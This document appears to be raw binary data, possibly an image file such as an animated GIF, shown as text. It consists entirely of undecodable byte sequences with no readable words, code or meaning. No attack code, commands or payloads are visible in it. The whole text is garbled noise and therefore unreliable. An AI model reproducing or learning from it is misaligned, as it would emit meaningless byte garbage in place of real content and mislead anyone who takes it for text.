�]0��2�4��6>�N�G=.�,-�C���Sa��_= H�I��L~��KgQj���|��~�"9N�^N���,��g�K���i��[��m�R��J�V�ݑ�~
/�:���$��UM�Nfʳ^>mrN#����m��AV���4DF�*~�~;�D������_�ނ��S�$#h.F���H�NT�fG��00�v�뷝3YQ�!9� ���=���Vq���K�~�ϾW��H> �<�y��U��
�}q�}�x.��.F���`%{�>��bW��န�랆���.�W���~]" d��0F`
��4#�a������0��o�N��Q"<�y�l0��9��?�N$������~Z˄C�����N����k��x]��=�km5ϣ��ڌc*5���B��İE��0ЄN��K�S��pa�ݮ�U�[.x��OTA�CL�5�]o��)�9��7��c��g/�l��"���o�K����k�޲�+O�{?�ȵB-8����|�=�31���>��$��������~�#����1���΀q_�����;���d���z��ir�ֲCF����\���)�����N�o���k�dqO[��r�V~�_��i��<u~�	
��5 (BD�	.LH�A1tѩ�X̠��m����G�W:n!FL:L���F,T�`!�#$4�ܥ��M������;�=(P`� <x�!K� 
 �Y����խ���]g �N$HX��[������]�3��2�H�DH���#=dZ�y'c=�:��Ѥܚ:�*�j�9Z� ����	�����~�$�Րv���b����o��5�;�ލ[�.�X�X��p�$a�qM�2w�\��Q�J7s�\�5�(#Q`N�������N�~֥���mn�D ��
4p ���-��Z�/�La����n;즻n'�(�����Ӭ�����9�Bf�<�J�~�@��0+-�ps��,�Gb�-��
�A�"��w�C��
(�)�;
��BTjD��;/
� �
�`c+B	�� �#�������D�/:�h��uܹ��H�Ɍ�&���;����;Ld@�
�9h����M66�Y���~�sNT3J.<�RnO�8����?�04�DmZ��F��,��&]O��BOSNi��XKR�99G���;}L�XI���@GT	�*�Ŭ���+�z� G!��ج@���@i�16���rg�v'��ZT=�H�>��[������D-�(w5��c�A(F�|t<b�><8>�f	>����q��9+N��:12�G-VA��]g��pJLd*�&X-�b���{��d��>���~T	&@a������$���FRI;�D�c�9�?VX�MDfe��z���?�ŐmZjK�1�W�lNȡ)7��&Ѝ}��п-�С��7����jk�Rd<>gn���l �iپ����:h<���"]�
14}u#Z���G�5�>� �j���ã�����	��1���UM�����Z���1�Np���p���@���g_X�Y�2b��Q�}��8���ЩG�JN��$�+��KT72��Ж.�U J�s���G@ť&��)��A�U+@Ö��rPO
��Jc�V
W8�F�kX��X<!��ɇSs �~���!��F�x�"�nncN�D�h,7�X۹�=찰(����e8dX�����4e��@+�l�HDR�<ٍ9	R�z�3��Q.H��:tv�:.-]�����"?�n*ޛ�	6؀�keJ�&G9ʕ7�|[2�� b�n��p%���'e)Ev���p**���W�~��fl��S�D��A���H�0ȑ`��Nrя;��O&S�sibd8��UM��L@5_	��D3��A ���瀩F�cUr��;o�N��S�H�#��e=}�05��L*�����40N�qy�ߵ ���F�jmp���q���h+��|�p���'T�9Ó�%��A[	j���1h�LJ���l Ev�Ӵ,�B.�]4:F�8�|�����N��׌*l���b���f9�tt�a#_=ސR�@��G�YIeMa��@;��fOEyD؋���W���}hL�d���oYe�;b��s��l)�:�!���ղ���"��P����2�3��B�-�<{e�WV�W��u���dc��6@��0�[����J�jfX(����{T�k��m�g���T5e
��n6سX�$�,d�����b�LE4����o�̨�u�V���T���g���ES�O�bS��)�E4�^z`c-�ƻku��*=eP��R:���w�W���LZ,$wga$���\����Q!��P���ƀםOV��"�O?�=�C��DbE<�����p����/t���H� �NC�f R^�2�ūt�0@��k��!ci���@��v.��u�5�B6z1��$�w�
��O�3 *���S�'�:#�K��ƭ$s�dRg�e���j#t�Ռ�0�z+*$��օ�C|�׆���(��
Z5�
}�f�Zv)t ��i�k��F�Ν�NZ�K�
3~嚇;�,mS{όх�;��Su,»M�\��$�^��W� �ke}�������H�*d�V�Bٗ�`���� �B�N]����օ�����9}�JNh ���Xܣ�fnkʨ�cX��@�q\����gD6K䉸�C���Ύs-X��H�.�<v$�|���3���RHw�n�y���񌊢���L�ў ��.�	wz��q�8�s���SC�1�W[��(ڱ=��,��n��4�ҁh��oD%R \	}�E_� ��"d��s i���t{b-�,�D,lQ)D��/��x[֝���WG�����C	U�4&��D�X}&���XI��]�����S�q��
�l�@��y�]�p){c$�(�證�<飶q�>߂�˾�����>�[���@l�P+�����.ΐ��˽I�39��2���ذ70���b3c۟ȃ'����2��i�6����Λ@ ��K�F|B& ��[3�	�R���s+��Ȃ��P ��~�0{+!��3c{���s'T@��A��Γ@�0=�`�'�� ��ջ><���*ty�\ÊA�;���� LAu44\>��5�6,9N�ñB:�x B9�@. �8�>d���@D?&��B���#Ȁ���� -䲾C�E܊/1A����9C4TCx�s���D�Z>R�i;E����ڰ�JH�J@�F(�@?B��#��3�� ���FX?u���K��C���Q�i�'��S�$���A|�8D�wZ�;�HU���� xȊ�(*��pBHG�[�YL?&H�;�	�Ċ�[=>�H ��z*\����Y�G��K��&���l��*���s�@iH�zȈ��:�H
��ā`��� ��B��tx=#PI �EH����K=�$����@�
�+ �ᢄ��hʠ��,�����h��;Lŉ��#���� ��Y�B�D X�h�>����
H�\{��s���	0�:G��124"9�ޚ#�A�ȥ��¬lS�Y4Kv �`�q����E� �G����(�=�㔭��ٚ��3����
��|�bX��+>��M	��#3��D?�I�I �@��
��E)�� ���(ؽ, �(�\{�ÀdDM� �����H�ʥ�Fd5x�;HH��H�k��L=��v؊z��\3:[�?d( 0s���΍�3TPmPu����T@R��~�6x��h���d��lϱD?*0Ѭ�����,�+.������hK��13��{�ˆ�NǊ��:��;Mt�P�4mJ ��&��R�KWT�̔�(��qs�رR����R3������V�7}�nc�3��K6m��RwPɪ��J��tEP}=�Ȁ0�y�-��-�\���GF�
 >�d��լ<��)o���H =��9]Ȋ� H�J�E��JW\¬`��S�H�)�?A�&���Ã��F���,����R�3]�C*@?tI�x�t�E���]�V?�Vbă1�H:������;X��
�89"IM9,�:<���K��ZW���P��%쀖�@B .�+�����C-��+�X��+�5@��%��)_֋��i���L�yE?���3�J�
.�9� �8E��4�]Xd�����͢ن0�r�H�dӞ]Mm9���g͊iPhJ%�\Y��'/�����m$��Z�*�5MS��F��X�X)�L ��O�
�R����>����;j�ےjٓ�`X���i��F�Z�CH�4�OU,�&рV|���Ȭx�1R�	��	��z��U��-����ړ
�&�%���	�+���:��Z��7 3d������#tp8�:�k�k�\���kڸ�b5�	�`�5�����[�t^�e�&� MՊ	8�1�#�j��[�њ���+߾�]�Ҵ��u��_�ϊ`Jϻ���_�能��:�g��DQ-_�=`��6�����ܙ�Z
fJ�}@L�`��O04�=��2�����d��Ma��[X���HRX`w�\�a��Ns	\��$��K��$��b��_��=�)��}��{ڦ"��-_/HM�	���aFJ�?)��j���H��ƣ��c�G� �Z:ZuQ�������e�8��9��&�cR`<^�g4ޚm>�ʴ��Յ�h;�D� ��eҙ�]_����&G\��*�M/f/��]��-f=��H^�(�����D�ׄ^�B5�l)�K/��j$b�@D�c�a��-ý_�a�dM�P6�dƥ�8B��,��_��Wր�z9[>���]��6a�3�r~�s��&h�NN^�R��<N惑 'p��|s	���Я��$k)��F4�ꑸJ��Ž�2-'�c/p�t���h����h�����-8�g i�8Ci���cڂv�aA�-�i���s憮i���b����c6�i�v���b�j��<$S���4ۉ�3��b,�k���Xd�n����O�^� !� � ,    y �  � 	T��0&ĵ��$4�� �t-Z@��c#��	�a��R�K� $����,@,M�h��ɫ'/R�T�ҤI��XHk���&�O��;�[�.���	4|�+"��&JX����
q1`�˫1H��q�J�X_�H�@ 5]Ҥ�	S�O�B#�ri� 0�R�fug��*4�@�1Z9q���EvXk�i�r�&I:쎱�wL�� ��As#���^��	��*�!�`�J�g���q�mF��1J:`a6k!��#��b�[w.޽��G�%a�@0�)�bF(�?�`WSۅ��N���@;��}�r .�`��hox�GB�}C�#�7}�Y�Ip`�� �H�XtKz��?υD
cK5�݆X���V�XA>p^�-j �#�iwY`J}���׊e�(�mbyXd���.IB���ja�A�?��a�?�l��`!%�,���.����Zk�R�|*�h*���	ӊ�(ū��I�\p��L���/���$�M4QJ)�yR��uT�Nawc\p#����j�Q4�:���@0�;� ����)ŷ$p4�\������44����b?�ϲLYS���F��*�I���Q$B�H ۷t�֚:ܞZ������t�U7� M
;l8)��*!��X��.�,L�v6�Nx�����k訣�D�w*���4��X��`������ebJ;�L/.j�"l8��sHƦ�SH����Syg0W���[JK��Em���:���T=�ŸS�����I��m�C(���.��
�;����S�Nwk�Xg�5�KI�k��4��~#��C��k�$�&T^ ���b��u!l
8���?M8��NG��c�}ǡ߻�
u������8�TW�@����������s.f]�H���a�U��9�����DlQ��E0"�U�|�*�?@�45,$Ћ\~�0@����ܡ�5�j.b��GdԿ��^i�BvR3�mXٓd��*mG�lC�S>�5 $���䟅�!&��:�&<w@�G��	b���  ��\�a�1��E�RQn�Y�_�Q*D�`0xm��6��_p`��u8ґNَ2U��k�7B�"6�+�N
���h�;RG(�R����2�	�*Ҋ�{
�4tH�#!�	C�H�NYK��GL�,.����.���|�P�Д�(H��n��#�ZiAz�D��O�'�r�3c�"Y�  u�j���/0��s}������!�ONH� ��)� �2ABM`��q'E9��G$Fj3U�
6;�Sx0���c�b�+�/�w���s<-wO��粍������4��:�4����Δ��JM�!)��6��:�1���)��9RƘT�"��9�v���l�	����w;�O�8���箜��*��h"2�4
R�`��8e�-�
v6Y�p����@HL��~U�0�Z���"|���:�A�r�0o7=���SOR&$�%
$�J���1�V�I�PNZ��m��pM:\�".��G��C�a~������H���즹������.�]�li�I�z��O��Ŗ'�T���8�Kߓח!U=�1�a�w���~�C��U]�Ӛ��f�n`�+,TЋ�j���X!'_��w ��oKA�Eu�b,�Ҟ�V�`%d+���[��g���l�ZDf�Q����&v��j�@�\*8��&פ�s$FBڀ�6�>��gqQ�М��%�t&�� 3Gf�k�(��i�F4��ؼg5���p?�U��ԑ!=):`�܇3��ᓂ������d��^t�O=�Sjh�v(l�.x�S�ygX'kY�Z����B*�@�F�ȡ]������[cI9y/E�0
L2m�	�Y0�c*����X:$!�	qA|�'�ؑ�0�X%p{�S��9���3IJ���0�V���J�w��6؃hЅ��vM�NpKM�(�r -ƫ��q�[����qу9Y ]�:7h-9���+�,a��c�*���E��-�|�7�$�}'YI._rK$�G�G.��[S_+$ڃ��`���eZ�7o�	&H)F����B�:+�ʵ>r�� <Hn�G��n%f�~n�DF�0�vr���kXI��೚��������UUnj$(��E$���ݦ�O�`��� �B������k
U�M��r���wG���j.�$8몵���G���ܭ�YKHľ��R(�4���!ӹ�	J������T�����9[]�bH`6Z.���+n���:��B�S���"a����	Ǜ1)�W�L@o�0�p���CRN勀����:g*R�O�k�N�7Z�;�Wz}�#"qqx�^��6Ò~��t�Po�S�'RO�U"�V�Y�`�]`k��.65�*mELv�_ qlmf!�J	T
)�~�Ѓ&�d�A��rQg1c�V+� ���AC
�z4�Y!��K��|2�!&!qQ�gXa�7���
���&8Np5;сO�A�g
���;�GFp�
RB��;��Z���*�a̃Td��:��6i����`Pz�r8m��nb
�h
=asc��!��������4�!"M�=g�����f;��ys���x����O '���p� ��}����H��W�1}5� �flfh0߀���4�
��R��4*S-dO��P��8���z�!���q0��&O��)�'!A!$��:Q�6����`!���`S@#�*�8 d
���&9�i��0q�p��nӘ2�j�D 0�2�wc�(���{�1����M��`i�S���0'$i�NY��f�AB ���2)��tV�P@ ��;��n�8��(�19A��B���X-;�K�S�b̐�z����a
cD#�Q���O�!��O��A^���ą�/�h4W�%)4Ӄ��PH��N�7�Ed���1��{����!ԇ�Q�Vy���n�Hg�A��v)����l4~H�:�PS0 �Ҩj�E ����05:EB�'��Bq��V�0�6ɕ!���;�؍�md�#�!�PIol��X�K�8�m؉OĴ. b��!1�u�OR�V��U�ٕ`)���i�9y��2���=�~������vo�Z�eЕ�S�T�HeӍXVI8��q�<��`����_��hi7�6�$Z��ФD�
o����4'�I9�x��Iq0yhaE]y�]i+ʀ�v7�84n��%ZPe� �6E��d��cbR�-��P���m5{�GLn�}���Df��6��Uu=��P���m�C�7���E�$�	:*X'^�e+:qٗN;qV�A��	���vm�%0q�����6*�H�Y��`���H%��dL�Z�֪l�d����JaX�2���=%j���ęuWy���rT�;~k�iI����w��}�O����*��'��2h!��@�Rpz�	S�4)հ���fB'����jx�:�2�����4�\)���n`荦��^
,�z����	
�#$��q��Y:�n7�3g �	�*��Sf1yz��PP�އ��}��/U��9?0��� v����w�� [���}���fw=ct��~���b����)
[�F����`VX�`v4�.�#?���0ez���{Ca] ޢ*���H��	S\u����Z�����bnbO'��g����	�/�%����cI���1�� ���+q�qn����X+���v:ؠ�;�tk!e��!x�]��\9��r�>`�7���y��R��1����i�t3'�c�x�U+�����1��<7����s�>*��i&ya�{��*lE2�T�7�H؛|�d�g�H��e��agz+2�qB��K����a�h�J[��/�>��gX�0�w�9?h�85��|�+�rR��E�k`~&�J���6e-0y�1kbF����������1D�_,j�	l�n���;+ş����֘|.e1�P���^�ZĬ�"^:x�lZ_�������A��X�-H�S�����v\v��|�*�\�O��*�����EJ���z=={=k�)u�'����{_,����Rz��xc��χ�q��yh������,��s� :�|Vk�~|nXx�~����S�Y9q��yq����j�Ə��Ϭ���g�4���'uݻ�;�'�K��r��J4������|�H��:L�/�ŏRr��s�iqc[�0Q��В�jL.�L��ǫH�.�����[)���ҕ0�Z����D��%{=��Bu�Ҷ�_bY�����0�/��W�MӼD��.$��]{�q�m��3��;�������� ��G�E�-c�D���,s��x������� A�6U�p��ڷɿT�RhO�{=�r-�����������9�}�iA=��Ma0�|i�K�\M�m���>:?��|b�|�cK���F���*��$%[��x�cm���Т87�o���&��eE�_,�\5��=ە�w�3s��:��-�Wq���-�_g�>�s�i��ؖ,u�ݽ���e�j��g�=z����,b!�av�J��� (|�]��C��X���܉MbZ���WN�-|VR�6?�����3$�uK��6L��ɳ��VΣ˽����J�43�8�M_�0_����+0��!Q�Ok�x<~=
`/���p�im����x���N`��@@�j��B=���&��I�f>������{S���1��-g�k�.
2�=N���_���>.��!f1���j!�Q���;��1�s�(1�3����������,e�mb��A� �x��%��1'�!���7ϻ(m.�j�~.�L�9����0A�� ��*	CF`��Y���a�We0��չ��tm�~�.j�R�G_�N[W0�^�ЀN�0t#ܽ��ȍ0��*>�w��ո��N��~�:�㈾�Wp�.Y�N�(���.��.s;!~�,�B)�E� �������;\���0
2 �8��5���������D��C*8��*��d��M~=g�8*�1-�я�����������m���^#H0�0�b������bF�i�����K��J��l�Ұz�.�[�� )�	�p,`ƯI|h/ޜV�e&m��X�*/<t��.m¥�y�� �PO��w��2W�Ǻ�h���*�����4=����a%Y�~=8䌞S�2���b~����!ȑЮ�X&�O�ZLϯ�����=昿�����������ij��A��e�*�E)�������а���ρ��@an��� ɮ\��o�?Ŋ�� ��?��b���HD��� �?�q9���"�7@D�b @0���bt��S�O�"��gO"��4����uqbE�1�@��1 Đ�v��W �I�*�&th�]CuG�
3��]cC]}	ԧ�L�����T!J�XA��FbL��Q����C;pwJp�nnмuﮞ:���װn)x���+���G�ߺ�4X ��$&;;�vU��E����'P����N[����[�c�{paĻ*��q#�%O�Z�".�ǒ|.2z���κJ��դ�0�����+h �#(�݊��7	f�3,�!������r��� .����h��d�-r��0�Ʊ+"��"��+�6����:�@�
4��I�*x���?B�aň:�N�u"Z�yrj �o\JG8o�� �j
���Ǣ`R�LѦ�)�)����R����+� u�5�J�0��s)Ml���R�O%"`�uܙI4wPEu�'!ڊ�-%k3�N�Etr�75��
��s$�)7��'?�q'�U��It~	�*��#�D"���~�Q	~�-�J��F<�5VG���'��K��RR�b�A���Z'M��"n��(ˏp	"�����br1͝��^=����z�]"�Rsm�?Q�)�E�Ol�)��#�Rb0#�9�Dj�����X�w�
y�r�ӥ5�
�eAc��HJw���=�jf�a�ڹK�+�X$2�+���8G�2�[��KV_��Xu�������S,�� k��m�4���P�yQ�YA��lH4������枻*�����_�.��w�u�3���4�Ɖ�S����$�̹ʛJ�H��1�h��1p��
�3I�
K���d$���^D�L|fdw��*&��E�=��Y�N1"��C��v��{��1-79j
L��"p{~��Ǻ0�oR:��R �8a{��H����+�D�rm�@F�3�H�0ƛ�=
��������Rp`�"���-bv��N"�� 9r�Hsne1��@I�QLd2���F0���?QHt1,Kh�i�l0;_�f�]H�o���T�^��aK� ~|�3(2�t�ߓ�#.fd-� 3AF�4%U�*��%������������*�ȣS�����lM�֬�s]>[<���<剀�9�?T���
"a�"tN�PYOU��4L#10�Ry���@���	�~d�Hҁ�L�2�瑑)/Y̤�<��dU�z���LX�-"x���%� �!��*H�D�]"0��0g�,���,FC�D���0`���7�C��CUm��.���iD��j
��'�'��\6���$tRn�K1�A�����]E�u,d�ǗSZDS!p���Q����_��)����i��Gb((7U�"�	M�o�q4�4�o��[�&z8��oA.���T8��R�D���Y@��TWW��9��b[�YY͊V����g�Κt�5qr�{3���,dZP��.t1�����jb��Z�>�J��@�4�/�hMkgT�� U7A`������uR�I�5�(�%�4 <p����'Q�dDʀ� 1����{�X������Z�[�t�F��$�FV�*v�Z~����q��=�+Cy#�^9�w0��PW<BY���u�`���p.@0�/�R��ĩ�ke�	>EbR�jo�Z�-�$\�����mt���8@���H�U�%�����B[�4���h0D�l�7�D�a�Z!��+y�q��I�"��Jt�L�-���U�$��8�,WED���sX5�A��Li�E�
�:�EY�s�<h�QF�$�y�t�tU����j4i��<=�4���Q���ȋ`�>8����"F]�,���IΑ[����`��P��y���)U!e�հf�H~L#l��J`����jg[��(6U�d��պ0������'�X+S�	$����'j�h���h;{�U�ᤛ�sck
4���r����sVG�q�G\�"���w=����M���ˠ�9;�� �Q=qJ�Z���	�}�τ#��j��ͭjdRY�(o
~��ʇȈ�Q_��h<{�>u��R��|#˨�Ğ�J$n��J�anD�~;�&W`�s�]�O&9M��S63k�}�kQ��RU�ϣ�Z3;ڥ�;�"�r��6#�C��-������9��9�9��:x�X`������Ѫɑi꧟�� �-��f�J/��F�ᵇ��q�|t6<"��o����(�\S��aMd0̀�}���}qܦrT��*g��Ni�s�4�	��U1�6���
,�&;�1�}�Gd!�B;ȏ��������mv�`"���:?�� Ǩ	I*�3њ 3<�?�!G�5w���9;+/������a<�1���
� �����ڼskA ��&��	@��4W�Կ��7��������\͸6���ڼ̶n�1	�A*D�G۾S��b���P��3�랰��	ļ�ZB��'4�+��9���*�C3�����(,�ЀOx>��ɣ��-�@��rI�\i
MP��&�A���)�����Á9���2=|��!:/Da�	l����Y�M�H� h��(���[��W�Lt������H;9�c�Һ8�����2�42/H^`q�]��[����К����?��B,4�=����Gۛ��^{�ԙ�@>�&h���]�Fm�)nټ�h�I���	�Iْ��Кr
;`tL�������E����&H6P5(��hCq%��(d�����H-8�ȁ=�Fp��hL���,��R`�X�8����i2:�H����T�G�Y=�²���� �⨈�����/(�4 R�6X��`���'p��T��s�����J��QA㞰�����&��q�k���/�~,K�d�Ԁ] H��Ÿ�����&cF{�4��l���������+[�~���  !�
 � ,    � �  � ��D(���(P!����8��ŋ1�ڸ�G�5�I�dIv(S�\�򞒌Ȕ9��$8Y@�ɨ'�S@OUJ�(�H�0$���A�~F|H�"̫�n��ד,ê,ru&M��r���gТp�-1tiA�P�>e(uj� W�j�X����bY�c��lٙ6'�Ź��[�F��x�`r���M���ӨS�>��^���&�2��ȓu�,3Q�H�(匐���ȓ'?;6���G��l�ܕy���y��C��n� �y�΃Q�������E�~/0��Wϟ��U�v�s�A'���tZ�e�Pl'�\x�x��q�D�Ƈ ~��C`���  �$c��b��BA�� `�8�x#?�F�H)Q�Z��!�I�	�Z�p����Z��$$��� PC�Q����%@	��<��⇘`R#oظ�&b�ϊ0Ψ�/�A��#?���c;��!H5ZBy��M:zA�ZLz�$1�T	�H���wd9$��B:$���I�������k��F�7b"'�{��k��
j#?��	�������J���2�/4��цC��t��)@m	薩���;����əq�)o���P��|�髞~[��:���IT\��0�&�0*�b���Ìj���:����p�<�!�ЮwQ���l����K�#Hʾ���Ɯ�Zl��"k!��� 1t�`\p�E2�����jz���Z��z��@�)˩@��Jb�?ݸL�+,�6��IAh���r��q�
��K��0�P�TȤ'���Q4ߌ/qw���EƘ�2$�r-�����|f0Zf�-	j���o���u\���I{���*(\m�L, 7�+|��Km��HN9�~\K�����C�Ӌ�0���9`��i����%w����	W�A8����'��_dp-(̿��s� ��h��~��J 4p�����P���y����������(��/���|^ ǆ�?�� chA��bȿa���-��(���bR`	���F�C����Q6�.�B5
�#|l��D� ���C��C$h�Y@<��=dj	.�]���%hJ�H�o��2��OQ��	I�U�U'>x�l�z���XBa��u&� �^�B$(������@�S�p	Z��*aļ��Hȥ�2�F"qrJ<�	E	��7�}%������������'CH�����@W�)���%�%$0pK����p�����%ѐ��`��g�Ld~��Ȃ����g�M�zJ�5�ဴeSG��J��N�K� t�`�p�hn�Y2��-�(;�G~�)�h!���'v���T�h.9PQ�C�Xf���w�#�P�C��B�D�`-u�n7���a�)M)ƺ�`@mP*V<Z4�p�&G9*�{Ҕ���+0� 7	��tdh�1��&��C�@/ ����0���G;�1:=�F�hj(#P�a�]�WC�ٵz4��8�
|u�s��*M�8� 
���D�?���q��+T�6p�s��A_�:\�R�>�-(���:���@����p.G�%�D����.	z��;:�+�-J5�6t��=�����Vl�R��/�&&����lC$A��I���r�{�;wF���Ka����X,~��H	B��t*9D;�w8 �(�8��`�t��$�^��qX�z�:_��þdU�: ����������I����`.��x���X��Q�M�	�p[l��U�Xq������eA��pF���]Bl��瘽F�#(�"@�HN���!��W�n'�&e,[���R�h�6aB����#,�}~�櫄�9�}�1dr�IX�8��� � �H�q��1�B$B D4����@$_��A�U�Sv�#ʕl(��K{����:�iApnԇ� ���g� �(��`�T�;}�Ĝk>` H�?�}��{n�����B��H��-p�lF;������<�,��ۗ>qE��ЩM��<�v%��z��qx�
2��v��0��MX��8``��^Mb/!�H�i��NTH��В��L�p{���?����<�O-�!�xE��4���c���8�
,��W�G x��͂B�/GM5��jz��HOD!4�c�;}�O� �.m'{ 鈀� WL���E�G}�CC�hS�1��P�{l�k��d�x��;$:���ǁ/;�n�/��|��P��*`�Ҟ6!0���k�la}�E.v�?��P��>�ݦ߲~�&y���!�f��� �I���Z;�7�O����芧g�wH ��|E!n�'m*���g}�G{���Gavp�`�a�06�f]���G0���nw&��o��^��v�Q�6
;�y�O� ��T��ygZq p�? p��t�������(!���
���e\؅^؅I`��"��QM�2�w~!FG�A*����wtC0���w����y�S_��p���~����'5�cU�L؈OHH�� � 5�� _x�^�v��I`�X�E"k�a�7��n���o�@� ~�����v���0��7� xx��!yWt@�K�~�0�fu*�������yAՃ�`a�����؎��X��� 	k(f%�v�`����{_e��s0���G��p��f;~(�׋.x���dP��P�	�T���؍8���x�#
}������\�} 
�uT�XhG���H�V�� ?h����q@�+����ǘk@w0h{�C�
�X�
�* r(t Wר ����
� ���x�0��,�����tT��"��9ֆ�������x�K0@�PE�E��.�o(&c���v�.p8 	80@P-C�����s�CU@�LHyN� (�y"���"7��x�����xT� ���|Y�_� @~@)A% @�0	��+`��K�;�����<�P@�!@V)!2Z0@����]�le��?$�]����
�ɒv����`�f�օ"9I  w@`��� �ҹ��y����ck� 	��%��=Q��6��'L�5�mP��9Rh}"q0zm�ْ}��(
g0
^$�V@"�%	(җ^A�`ʉPc	����),����ع z����@@Ac4�4���!Su�P&*��ȑ*ZyO���w&���\xz��|ڧz�_ 
O��`	6�HU$����Ȇ?$���3)!�N�-+� ��
�z
B)�P	^Z	[z*�B)kʦ�9��VGr\�y�qp�৺��v`��5�\PI�H�g���	B�]4;��Z-\uM�.�a	�
@.G�$B�;� �R-o%L�|�W�����y���������\�55`	��Ŋ�ʨ�w�#�_r�!3)s1�j<�	����4	?�*�� �c@�)�!�ٮ���N�\A���}�����}�Vr��0�x�� �k����B;���{1�B�J;*�Pڪ-���q�	���k�$����!)Z���H ��Z}h�1��'����G�(`�X��z2#	%�,�D5|�0/tM�N�3)F��D�ղCVc�\{�^�`K6y��q���O���g����:�$jV
���� tm�	�8��~-� ��{��8�R�ղF{����5��0)��?�⸜ �&�Kmy5������zJڻ�ګ�T�a��;�q�X�� v���Z0��8�#��TP�s�
��?��G��
 .�kN��4d"L���+�` m��L`�@�:���1���{�gp�`T�;���T"�z���껝��*������8` *�e�Q�`0�N3*K���B�� �$5oU�,W|�y�k� ��Gvzp���X�K����רm%8�K0�k)����B�0â0*�S�-1��/0�n�� (�Esj�~@��[m�	G��Ugu�`���[�P̽g����ƊT��	C ��i�+Y$A�F?0��� ~t
R�4.��#5)/%�oNS�QQ!Ef����|ڈ	��A��h�č��5ۛ8�a�Znw���$`�\A �y������{/�(��LЏ�ʤ�C�ۿ
�����;7�T�EFr	v�t%	��R���{P�����IɚzG�!�͵X_@��#{����eCy��ݬ�E0	Z�"�M.�1���pC0*��L�vh�&�
�������A�� �����z���X֔��D�/���l��sVW�8|�!�R
�=Ê�5Z��c�YW};��w܀��ǁ�*�Һ�
.��h�!�<Ȫ���&�p9]���R]���C��m��F��5�g�QO�)��^�)�Qp�[�Y57]�Y~�DQ�	e- �1� �jl�!�D��$8��!�f9kM�'�CM�m E=7'�k��Mْ�)�97V�Y'�c&&{f�g:�Q���t���ٟڰ��	j��
m�W��A�p�M���t���X�In����C�.}۹M�]_z6� >�H�c�)�]s�f��X��d�eZ�k;cŞh`���M A�0ڢ�!x�L�ܿ�@�L���y�p���1�j�7��ۨ����f-����^��؊Yf
nb�e�
�C���d�.V���*�^�+�d]�<�P��+~����=�VP 
���A"�0�s�\��㰖���V��=��^rWs��PM��k�LVpܰc��~\P�<q��,
�@� ����.��y�����0i
@�tn燁��L�^�y��e�S�o=�g������X�fH����	�D���` 
5��^���uz}�Vӫ-1�,�Gv�rj�,�N���o���w��tp>�� �j��^��q=	���^x6w���A��x%�ǜ`���	� �&i���>e	xOPI� �БHe7@`C&�P7@(ic#�	Hui�6�q�О�&(N�7p*�CHo3O��m�L�q�O��G����S�d��TԈ�߁�ގy*qm���v�}��H������ �$	b��	��Aq�!�p�AVpB U��-���5��|o�9g;����3�悗a_��K���~ L���a_ �_p���0�A
 ��e�Am 	 �y
�"^��0F (��+nv��2���1�y��)�?B_$Y�,�����쒟,b��0
u 5
��[
e�a`�pϘ�A�.n��P��`0F������ۿ}��2(n1g�d�{�l�W��{��W�5
����*t��Ƣł��m��ߨ$�Y*�$�1;_
�%�={�	�Ia�s���� �����k�A<�.]Z��S�{�9G��s?|m��΂{�ġ��ȂǪ,X��BC|yX(�,X�%F��lǎ��Ee�+"�:vf�{
d���ǹx4����g�sq}"�T�)ӅP�~����${�*x��6���t�S��U&�0�0ds۷u�/T���*|�Z<~0�t�\E�c(����j\Cԗ�.k�lW�f�!C�z��ӟ���>ڴjrT��-�
4�����a�I��@��;A
��(�?�C����̟>�1�>�1阓F�cdiC$q��k�%+
��~���
�@ ����@PrI&�t�I_n�t+H_�hg!����K2.��#谣s\y�>H�G�7GA�#LBB�s�C�!��a�cN;���"���/�kRJ+����n�J0��̒,z��R_~(U�#�������S�Y�#����Ȃ<�k#|��(���G�b�'|��5�G��C����Zl��VW4�dH���K���U�(��L3��5�*�(�V��-�}���Yd��w�f6�`�.8¤�}*�u#�xb�����S$���;�@"�� #"Y뵷�{��pe�[v�s~�P��f�o`g�����'Y��uw]i$�Ai:�YdX���@"`�e���0'��&G1Š�H1%�Vh��fP�JNi�Hކe ���޹�Nd��0���ơ�qp\�+��[&*��� �f'� �@�s�*/Bm%���GMO�#��n��*��o��|o���}�	�d�OI|q��r�%�Dv&.���A�\t�UG�z�;j�uؙ��v�Y�{�������9q�;p����|r�?[S�C�X퍰���l�{����lw;���w�C��P&��	�}�;���G?�]Ns�;K�b����Y�#��w�o�N��s�;�%�|�#��Nq
F�0�����
�
F�r���<�A�p�K$`LȽM}���k�a��ѐfd0�p�>L"8�Z�xF4�L)�(B%^�4,B��]�p6	���s��c��G@R��$d!yH��4A�]Q滝Y͋6S�?��	2h!u�d'=�IP�R��$e)MyJTv2Z 'l�ޱ�gt���!���d|�K`S��$f1�yLd&S���%*I���rg#��P�t�Ta����"���K���T�%�Y�q���Lg9ϙL"�S��g<�9�bγ;a�ΤIM�"4T�B����@���	N��_"��u(DC@�N���f7:�pT�%iIMZRE��&UD0W��[$eҌ����p�����Gy��	�nXhKy�S7�"�PDQ#�ӥ����G��T�R���hWZR���� u�)dJS:^e;��A�J	L�ZAV[�PJ���*P]�Ω*�Z Q���RBL0k�_����+�
,{Y̮`t���\��	4��	��4��4� ����8�Q���$BBݠ�����q�+�&��K(t,sC^}�PE��@�%�d���&tpY�B�Y[Lw!,�n8��L}�HLG�2Þ�e���p[��n*tkRBC!�؄v��U�B��_���5j����u'%�@0���_-�*B^:ᅠ�p�nt�[�,����bIЖ.�-pUyеz(t�fq���7(P&������l�	
R�����]H���c y�L.d�ނ!�����yӅ(��PĆ���S�,��Le���,X�-�f�M3��L����<S��Y�%+�p��6��K���ģ���*�,�F��ae���
��v�Q��S�-�r����Y��-�=6�h����qb0������1���F����+F�JiJxՒ�*��gx�ӿ�%[4���s����p7�pI�"P|g^�@�ď;�&BT�����<��@-��n���z���f�li�����j�I���v>�v���j"1��I����<�6��
�܂(Z�(x\� �����--Ω{���J����r��<���8.��cy!L�k�W�X�W�@�Ï��$]�MU�B�kܔ/��Y \Ov�'T�~���ju��\�I_:\����7uݦ������W���p_��W$�}�v�끤�дK�@�(.�����վv�h�Ď�N^�W�����o䷖n�	�� � ������ܵ/D���5�w>��'�0��\w�/��������m(��b��������U��?��C����3G��G���?�"0���(������K�=���Zk=�3�����3��5ƻ	t��x��;��6�+1��/J��ӭ�B6�b��r8n�<]s��+)�+@�s��;%�5%p�\���˺غt�7|�@�S�[3=C�N�0m���[2�ฟ���
